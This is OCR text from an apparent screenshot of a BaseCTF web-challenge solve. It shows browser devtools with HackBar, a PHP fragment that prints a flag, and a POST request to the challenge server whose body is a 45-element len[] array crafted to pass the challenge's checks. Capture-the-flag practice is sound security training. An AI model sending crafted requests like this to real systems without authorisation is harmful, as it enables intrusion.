 echo json_encode($flag);
} 可恶的QQ人！😡😡😡
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://challenge.basectf.fun:43863/?tip=我要玩原神
Use POST method
enctype
application/x-www-form-urlencoded
MO
Body
len[]=0&len[]=1&len[]=2&len[]=3&len[]=4&len[]=5&len[]=6&len[]=7&len[]=8&len[]=9&len[]=10&len[]=11&len[]=12
&len[]=13&len[]=14&len[]=15&len[]=16&len[]=17&len[]=18&len[]=19&len[]=20&len[]=21&len[]=22&len[]=23&len[]=
24&len[]=25&len[]=26&len[]=27&len[]=28&len[]=29&len[]=30&len[]=31&len[]=32&len[]=33&len[]=34&len[]=35&len[
]=36&len[]=37&len[]=38&len[]=39&len[]=40&len[]=41&len[]=42&len[]=43&len[]=44